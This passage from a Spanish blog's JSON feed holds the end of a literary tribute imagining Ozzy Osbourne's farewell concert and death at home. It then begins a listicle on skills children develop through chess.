style=\"text-align: justify;\"\u003E—¡Esto es lo que pasa cuando tus héroes te invitan a su casa!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMientras tanto, en las sombras del backstage, Tom Morello organizaba jam sessions como un alquimista.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDe pronto, aparecían Steven Tyler, Billy Corgan, Ronnie Wood, Travis Barker, Chad Smith, Yungblud. Improvisaban himnos de Ozzy y Sabbath como si el mundo se estuviera acabando: Sweet Leaf, Changes, Flying High Again. Cada nota tenía algo de despedida, aunque nadie lo dijera. Pero todos lo sabían.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa noche avanzó como un torbellino. Guns N’ Roses, con Axl sorprendentemente sobrio y Slash encendido, hicieron que Sabbath Bloody Sabbath sonara como una canción que siempre les perteneció. Metallica apareció como colosos, cerrando con una versión monumental de Hole in the Sky.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa multitud no flaqueaba. Cantaban, lloraban, se abrazaban. Algunos miraban al cielo con los ojos cerrados. Había algo en el aire. Algo que no se explicaba con palabras. Era historia, sí. Pero también era gratitud. Estaban ahí porque alguna vez, en algún punto de sus vidas, Black Sabbath los había salvado.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EY todavía faltaba lo más importante: el regreso de Ozzy y los suyos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPero esa noche, antes del primer riff de la banda madre, el mundo ya había cambiado. Algo se cerraba, sí. Pero no con tristeza. Con gloria.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E𝘊𝘢𝘱𝘪́𝘵𝘶𝘭𝘰 𝘝: 𝘌𝘭 𝘜́𝘭𝘵𝘪𝘮𝘰 𝘚𝘩𝘰𝘸\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E5–6 de julio de 2025 – Villa Park y hogar\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECasi a las 11 p.m., las luces del estadio se apagaron. El silencio fue absoluto, un paréntesis irrepetible. En ese momento Ozzy apareció, sentado en un trono negro adornado con cráneos y cadenas, escoltado por su banda solista: Zakk Wylde, Mike Inez, Tommy Clufetos y Adam Wakeman.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESu voz, frágil como ramas secas, revivió himnos que marcaron vidas enteras:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E• I Don’t Know\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E• Mr. Crowley\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E• Suicide Solution\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E• Mama, I’m Coming Home\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E• Crazy Train\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl público lloraba, cantaba, reía y lloraba otra vez. Ozzy sonreía, agradecido. Cada canción fue una entrega total, una lección de entrega y coraje.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECuando terminó su set, Tony Iommi, Geezer Butler y Bill Ward emergieron desde la penumbra. Sin previa fanfarria, comenzaron a tocar:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E• War Pigs\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E• N.I.B.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E• Iron Man\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E• Paranoid\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl cierre fue apoteósico. Al último acorde, Ozzy levantó la voz y gritó:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—¡Gracias Birmingham! ¡Gracias por mi vida!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETras el estallido de fuegos artificiales y confeti, Ozzy subió el volumen de su respiración más que sus palabras. Las luces bajaron y él se dirigió, paso a paso, hacia el backstage, acompañado de su banda y de Sharon.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENi un solo paso fue apresurado; nadie tenía prisa por que terminara esa noche.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAllí, en un rincón apartado del ruido, Sharon y Ozzy encontraron una mesa improvisada. No era un desfile de champán ni canapés diseñados para las grandes estrellas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEra, más bien, un oasis para quienes habían dejado sangre, sudor y alma aquella tarde. Botellas de agua, cervezas, algo de comida reconfortante, y sobre todo, respeto mutuo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBandas como Mastodon, Metallica, Guns N’ Roses, Slayer, Tool, Pantera y todas las demás se mezclaban. Se abrazaban, intercambiaban historias y se felicitaban por la hazaña colectiva: haber contribuido al día más intenso del metal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENadie cobró; todos estaban ahí por estar. Por orgullo. Por agradecimiento.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn un momento espontáneo, Sharon gritó:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—¡Todos a la foto!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EY se organizó un círculo. Ozzy fue colocado en el centro, aún en su trono improvisado, con Sharon y sus hijos a su lado.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEntre ellos estaban los músicos, Jason Momoa, incluso técnicos que nunca subieron al escenario pero habían sido parte del ritual.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUna vieja cámara de teléfonos móviles tomó la foto.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E“Sabbath forever”\u003C\/b\u003E, murmuró alguien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOzzy asintió, con los ojos húmedos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELas risas, abrazos y brindis fueron breves pero contundentes: aquel acto resonaría en la memoria de todos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECuando el silencio regresó, Ozzy se apoyó en Sharon y, sin fanfarrias, comenzó el viaje de regreso a casa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo hubo ambulancia. No hubo señal de urgencia. Sólo un coche con vidrios oscuros, su esposa al volante y sus hijos —Kelly, Jack y Aimee— en los asientos de atrás.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl coche avanzó hacia las calles vacías de Birmingham. Las luces del estadio se fueron apagando desde el retrovisor, una ciudad que volvía a respirar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOzzy recostó la cabeza en el hombro de Sharon y, entre sueño y adiós, musitó:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Nunca me he sentido tan vivo.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EElla le acarició el cabello y contestó en voz baja:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Estuvo perfecto.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEse fue su último concierto, no un acto hospitalario. Fue una despedida con dignidad, lejos de sirenas y de urgencias.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EFue su cierre, acompañado de familia, amigos y música, en paz.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E𝘌𝘱𝘪́𝘭𝘰𝘨𝘰: 𝘌𝘭 𝘔𝘢𝘳𝘵𝘦𝘴 𝘕𝘦𝘨𝘳𝘰\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELos días posteriores al concierto fueron lentos pero brillantes en su propia forma. Ozzy regresó a casa esa misma madrugada en compañía de Sharon, Jack y Louis.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo recibieron con velas encendidas, guitarras firmadas apiladas en la entrada y una nota de Tony Iommi pegada al refrigerador que decía:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—“No me culpes si te resucitan y hay gira en 2026.”\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDurante los diecisiete días siguientes, la casa Osbourne fue una procesión sagrada del rock. No había prensa. No había cámaras.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESolo amigos, hermanos de ruta y familia. Iban llegando uno a uno, o en grupos pequeños, como peregrinos hacia una figura más allá de lo humano.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMuchos eran músicos que lo habían acompañado, otras leyendas que alguna vez soñaron con estar a su lado. Todos sabían que no era una simple visita.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOzzy los recibía a ratos, con su cuerpo débil pero su humor afilado como siempre.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—¿Tú sigues vivo, cabrón? Pensé que te había matado el reggaetón,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—le dijo a James Hetfield, que no paraba de reír.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECuando Chad Smith se acercó con una caja de puros y una botella de tequila, Ozzy murmuró:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Esa botella me mató tres veces en los noventa. Si sobrevivo hoy, es por rencor.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EA Travis Barker lo abrazó y le dijo:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—De todos mis bateristas, solo tú tienes menos miedo a volar que a morir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EIncluso a Sharon le dijo una mañana, cuando ella le ayudaba a ponerse las pantuflas:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—¿Sabes por qué sigo aquí? Porque hasta el demonio tiene miedo de discutir contigo, amor.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EUnos días antes del final, Thelma Riley, su primera esposa, cruzó el umbral de la casa.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo hubo reproches. Solo una breve despedida. Se miraron como dos testigos antiguos de una época irrepetible.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EElla le tomó la mano, le dijo gracias. Él le sonrió con una mezcla de disculpa y ternura.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEra seco, pero sincero. Así habían sido ellos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa noche del lunes 21 de julio, Sharon llamó a sus hijos. Aimee, Kelly, Jack, Louis y Jessica. Les dijo que era momento de estar juntos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl martes 22, la familia estaba completa. Louis fue el último en llegar. Subió en silencio y se sentó junto a su padre.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EOzzy, John Michael Osbourne, abrió los ojos con dificultad. Los reconoció. A todos.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMurmuró algo que sonó como:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—“mi casa…”\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Ey luego se dejó ir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAimee le tomó la mano con dulzura. Jessica lloraba en silencio. Kelly no pudo contenerse, abrazó su brazo y lloró contra su hombro.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EJack, tan fuerte como siempre, se quebró sin hacer ruido, las lágrimas le caían por las mejillas como si por fin aceptara que su héroe también podía partir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELouis le besó la frente. Todos se abrazaron.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESharon, con su cruz de plata en una mano y el corazón en la otra, colocó sus dedos sobre el pecho de Ozzy.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELo sintió latir por última vez. Le besó la frente con la misma fuerza con la que alguna vez lo empujó a la sobriedad, al escenario, a la vida.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la tornamesa sonaba suavemente “Changes”. Ninguna canción habría sido más adecuada.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí se fue el Rey de las Tinieblas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn su cama. En su casa. Rodeado por amor.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESin fotógrafos. Sin flashes. Solo Ozzy y su gente. Los que importaban.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EY antes de cerrar los ojos por última vez, dicen que aún alcanzó a decir, con una media sonrisa:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E—Si me ven en el infierno… pidan autógrafo, cabrones. Yo soy el dueño del lugar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003E𝘜𝘯 𝘵𝘦𝘹𝘵𝘰 𝘭𝘪𝘣𝘳𝘦 𝘥𝘦 𝘋𝘢𝘯𝘪𝘦𝘭 𝘙𝘦𝘴𝘵𝘳𝘪𝘷\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Ci\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/RofBx_FVEqg?si=EQLoxCmZeU49MP6O\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/i\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/4816569069138860776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/4816569069138860776"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2025\/07\/el-ultimo-adios-del-principe-de-las.html","title":"El ultimo adiós del Príncipe de las Tinieblas Ozzy Osbourne (1948 – 2025)"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlBIof9rq6vaDCWXtjSiK1I-LPO4l5-tzuZoWbx1epnfPxGXsL3EpLvupl773WYjIRwH3B5vR6-RZZfkYgeV16FuONCvDW3eBKHLtvVRJYrvZp3qffjA-k3XHsr-PKqsrs4oEKX7qVDsVBstr3Xk9pEYqjphpDaUB2XzP5Opuj6jWG9N7vhs0x9Ie9Ekd\/s72-c\/ozzy.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-918284195110305383"},"published":{"$t":"2025-07-07T06:30:00.004-06:00"},"updated":{"$t":"2025-07-07T06:30:00.117-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ajedrez"}],"title":{"type":"text","$t":"Las 25 Habilidades Cruciales que los Niños Desarrollan con el Ajedrez"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUFfp9QTJcfHzhuoMvzsDLRSDrEpZYCnuoKIJq_Pa_lE5xNUJ3S1ILk_3xYTHUHUwNmQMYGLpYT44mqmXgyxLM6VQjv2qgaDexRxkQG6xCXm6_sJxMDxc_k_VE3m0FN0DNjL8zJ81sZWfbxpZT2sNuMi7_KQP7Kme9XcmAFxfnQIwwDqTkVwtSYu7TVRPh\/s626\/nino-pequeno-jugando-al-ajedrez.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"413\" data-original-width=\"626\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUFfp9QTJcfHzhuoMvzsDLRSDrEpZYCnuoKIJq_Pa_lE5xNUJ3S1ILk_3xYTHUHUwNmQMYGLpYT44mqmXgyxLM6VQjv2qgaDexRxkQG6xCXm6_sJxMDxc_k_VE3m0FN0DNjL8zJ81sZWfbxpZT2sNuMi7_KQP7Kme9XcmAFxfnQIwwDqTkVwtSYu7TVRPh\/s16000\/nino-pequeno-jugando-al-ajedrez.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo enseñar ajedrez a tus hijos esta limitando su desarrollo intelectual.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEstas son las 25 Habilidades Cruciales que los Niños Desarrollan con el Ajedrez\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EDESARROLLO COGNITIVO\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Pensamiento Estratégico\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl ajedrez obliga a los niños a pensar varios movimientos por adelantado, desarrollando la capacidad de planificación a largo plazo. Aprenden a visualizar escenarios futuros y evaluar consecuencias, habilidad transferible a la vida académica y personal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Memoria de Trabajo\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDurante una partida, los niños deben recordar posiciones, patrones tácticos, y planes estratégicos simultáneamente. Esta memoria activa se fortalece significativamente, mejorando el rendimiento en matemáticas y lectura.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Concentración Profunda\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl ajedrez exige atención sostenida durante períodos prolongados. Los niños desarrollan la capacidad de ignorar distracciones y mantener el foco, combatiendo directamente los problemas de déficit atencional.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E4. Análisis Crítico\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ECada posición requiere evaluación objetiva de ventajas y desventajas. Los niños aprenden a analizar información compleja, separar hechos de suposiciones y tomar decisiones basadas en evidencia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E5. Reconocimiento de Patrones\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl cerebro desarrolla la capacidad de identificar estructuras recurrentes, desde tácticas básicas hasta complejas formaciones estratégicas. Esta habilidad trasciende al reconocimiento de patrones en matemáticas, música y ciencias.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EHABILIDADES MATEMÁTICAS\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E6. Cálculo Mental\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELos niños desarrollan velocidad y precisión en operaciones mentales, calculando variantes y evaluando material. Esta práctica constante mejora significativamente las habilidades aritméticas.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E7. Geometría Espacial\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl tablero de ajedrez enseña coordenadas, diagonales, y relaciones espaciales. Los niños internalizan conceptos geométricos de manera natural y práctica.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003E8. Probabilidad y Estadística\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EA través de la evaluación de posiciones, los niños desarrollan intuición sobre probabilidades de éxito en diferentes planes, preparándolos para conceptos estadísticos avanzados.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: 